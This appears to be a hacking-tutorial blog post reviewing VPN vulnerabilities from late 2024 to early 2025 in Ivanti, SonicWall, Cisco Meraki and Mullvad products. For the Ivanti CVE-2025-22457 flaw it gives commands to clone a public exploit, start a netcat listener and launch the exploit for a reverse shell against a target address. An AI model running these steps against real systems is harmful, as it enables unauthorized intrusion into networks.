Welcome back, aspiring cyberwarriors!
VPNs are meant to be a tool for protection — but the reality paints a very different picture. Almost daily, we see hackers exploiting vulnerabilities in both consumer and corporate VPNs. If you think your VPN keeps you safe, it might be time to think again.
In this article, we’ll break down the top VPN vulnerabilities of late 2024 to early 2025 and show you why your trust in them may be misplaced.
CVE-2025-22457 (Stack-Based Buffer Overflow in Ivanti Connect Secure/Pulse Connect Secure)
In April 2025, security researchers identified CVE-2025-22457, a critical unauthenticated stack-based buffer overflow vulnerability affecting Ivanti Connect Secure (ICS) and Pulse Connect Secure VPN appliances. This vulnerability impacts ICS versions 22.7R2.5 and earlier, Pulse Connect Secure 9.1x (which reached end-of-support in December 2024), as well as Ivanti Policy Secure and ZTA gateways.
What makes this vulnerability particularly concerning is that it was “previously thought not to be exploitable” according to Help Net Security. Ivanti had initially evaluated it as a buffer overflow with characters limited to periods and numbers, determining it wasn’t exploitable for remote code execution. However, a suspected Chinese APT group, temporarily labeled as UNC5221, discovered through “a complicated process” that the vulnerability could indeed be weaponized.
Exploitation
There are already several Proof-of-Concept exploits developed and available on GitHub. Let’s use the sfewer-r7 implementation as an example.
You can download and clone the repository with the command below.
kali> git clone https://github.com/sfewer-r7/CVE-2025-22457
Navigate to the new directory.
kali> cd CVE-2025-22457
To exploit the vulnerability, we need to start a netcat listener to catch the reverse shell:
kali> ncat -lnvkp 8080
Then run the exploit script against a vulnerable target:
kali> ruby CVE-2025-22457.rb -t 192.168.86.111 -p 443 –lhost 192.168.86.35 –lport 8080

The script will attempt to brute force the ASLR by trying different base addresses for libdsplibs.so:

When successful, you’ll get a reverse shell with user “nr” privileges:

In April 2025, Shodan identified more than 4,000 potentially vulnerable systems exposed to the Internet.
CVE-2024-53704 (Authentication Bypass in SonicWall SSL VPN – SonicOS)
CVE-2024-53704 is a critical authentication bypass vulnerability in SonicWall’s SSL VPN implementation, impacting SonicOS versions 7.1.x (up to 7.1.1-7058), 7.1.2-7019, and 8.0.0-8035. This flaw allows an unauthenticated remote attacker to hijack active VPN sessions by sending specially crafted Base64-encoded session cookies, effectively bypassing multi-factor authentication (MFA) and gaining full access to internal networks.
The vulnerability was responsibly disclosed by Computest Security on November 5, 2024. SonicWall released a patch on January 7, 2025—but, unsurprisingly, a large number of organizations remained unpatched weeks and months later.
The PoC:

CVE-2025-0282 and CVE-2025-0283 (Ivanti Connect Secure Stack-Based Buffer Overflows)
In January 2025, Ivanti disclosed two critical vulnerabilities affecting its Connect Secure, Policy Secure, and ZTA gateway products:
-
CVE-2025-0282: A critical stack-based buffer overflow (CVSS 9.0) allowing unauthenticated remote code execution
-
CVE-2025-0283: A high-severity stack-based buffer overflow (CVSS 7.0) enabling local privilege escalation
These vulnerabilities affected Ivanti Connect Secure before version 22.7R2.5, Ivanti Policy Secure before version 22.7R1.2, and Ivanti Neurons for ZTA gateways before version 22.7R2.3.
Exploitation
To demonstrate this vulnerability, we can use another exploit from sfewer-r7, which is available here: https://github.com/sfewer-r7/CVE-2025-0282
This PoC has a ROP chain built to target Ivanti Connect Secure 22.7r2.4. No other version can be targeted without first building the corresponding ROP chain for that target version.

This PoC has a payload that will execute an operating system command to create a temporary file on the target system. This is how you know the exploit has succeeded. Code execution is achieved with the privileges of the non root user nr.

We can see from this example, that the exploit made 190 failed attempts, and was successful on the 191th attempt.
CVE-2025-20212 (Cisco Meraki AnyConnect VPN DoS Vulnerability)
Cisco disclosed CVE-2025-20212 – high-severity denial-of-service vulnerability affecting the AnyConnect VPN server in Meraki MX and Meraki Z series devices. The vulnerability resulted from “a variable not being initialized when establishing an SSL VPN session.”

Unlike the Ivanti vulnerabilities, this flaw requires valid VPN user credentials to exploit. An attacker with such credentials could supply crafted attributes when establishing an SSL VPN session, causing the AnyConnect VPN server to restart and forcing remote users to initiate new VPN connections.
According to Cisco, “A sustained attack could prevent new SSL VPN connections from being established,” though the server would automatically recover when the attack stops.
CVE-2024-55884 (Mullvad VPN Out-of-Bounds Write via Signal Stack Exhaustion)
X41 D-Sec GmbH, a respected cybersecurity consultancy, has completed a thorough white-box penetration test of the Mullvad VPN application across multiple platforms (Desktop, iOS, Android). The assessment revealed three high-severity issues, including a critical vulnerability (CVE-2024-55884, CVSS 9.0) involving alternate signal stacks that could lead to memory corruption and heap-based out-of-bounds writes.

The most serious issue, MLLVD-CR-24-01, arises from insufficient stack size for exception handlers in exception_logging/unix.rs. Under specific conditions, an attacker could remotely trigger a signal in such a way that it causes memory corruption due to collisions between the alt stack and the heap.
Conclusion
The VPN vulnerabilities discovered in late 2024 to early 2025 demonstrate that these critical security components remain prime targets for sophisticated threat actors.
For more on VPN hacking/exploitation, see our upcoming VPN Hacking training, June 2025, part of the Subscriber Pro package.